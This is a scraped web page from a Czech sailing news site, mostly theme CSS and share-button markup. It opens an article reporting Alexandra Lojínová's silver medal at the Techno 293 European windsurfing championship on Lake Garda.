                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/evaskorepova/">Eva Skořepová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-21T07:11:15+01:00" >21 dubna, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Falex-lojinova-vybojovala-stribro-pro-cesky-windsurfing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alex+Loj%C3%ADnov%C3%A1+vybojovala+st%C5%99%C3%ADbro+pro+%C4%8Desk%C3%BD+windsurfing%21&url=https%3A%2F%2Fkrasajachtingu.cz%2Falex-lojinova-vybojovala-stribro-pro-cesky-windsurfing%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg&description=Alex+Loj%C3%ADnov%C3%A1+vybojovala+st%C5%99%C3%ADbro+pro+%C4%8Desk%C3%BD+windsurfing%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alex+Loj%C3%ADnov%C3%A1+vybojovala+st%C5%99%C3%ADbro+pro+%C4%8Desk%C3%BD+windsurfing%21 %0A%0A https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2-696x464.jpeg" srcset="https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2-696x464.jpeg 696w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2-300x200.jpeg 300w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2-768x512.jpeg 768w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2-630x420.jpeg 630w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="alex2"/></a></div>
            <!-- content --><p><em><strong>Alexandra Lojínová získala stříbrnou medaili na mistrovství Evropy třídy Techno 293 na Gardě! Éra velmi úspěšných mladých windsurfařek stále pokračuje!</strong></em></p>
<p>O víkendu skončilo mistrovství Evropy v juniorské třídě Techno 293 na italském jezeře Lago di Garda. Závodu se účastnilo celkem 259 mladých windsurfařů z celé Evropy. Česko mělo na startu osm reprezentantů. Největší naděje jsme vkládali do dvou nejzkušenějších z celého týmu, a to 15letého Šimona Skřepka (TJ rapid Brno) a rovněž 15 leté Alexandry Lojínové (TJ Jablonec nad Nisou).</p>
<p>Podmínky na Gardě v tomto brzkém jarním termínu bývají velmi tvrdé jak z hlediska velké zimy, tak silného větru. To jsou ale právě podmínky, které Šimonovi velmi vyhovují a celých 10 dnů před závodem takové podmínky panovaly. I první den závodu, když se jela tréninková rozjížďka, foukal krásný odpolední vítr nazývaný ora o síle 9–10 m/s. Šimon tuto rozjížďku vyhrál s velkým náskokem. Bohužel hned od prvního ostrého závodního dne se počasí i vítr začaly kazit a vítr již nedosahoval takové intenzity jako před závodem. Šimon díky tomu jen těžko bojoval s až o 20 kg lehčími soupeři a i když v některých rozjížďkách bojoval o vítězství, nakonec z toho byl celkový výsledek, na který by Šimon chtěl velmi rychle zapomenout.</p>
